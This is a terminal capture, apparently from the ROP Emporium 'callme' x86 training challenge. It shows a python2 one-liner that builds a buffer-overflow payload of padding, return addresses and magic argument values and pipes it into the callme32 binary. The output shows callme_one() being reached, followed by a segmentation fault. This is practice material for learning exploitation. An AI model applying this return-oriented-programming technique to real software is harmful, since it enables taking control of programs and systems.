 parro@styx:~/callme$ python2 -c 'print "A" * 44 + "\xf0\x84\x04\x08" + "\xf9\x87\x04\x08" + "\xef\xbe\xad\xde" + "\xbe\xba\xfe\xca" + "\x0d\xf0\x0d\xd0"' | ./callme32
callme by ROP Emporium
x86
Hope you read the instructions...
> Thank you!
callme_one() called correctly
Segmentation fault (core dumped)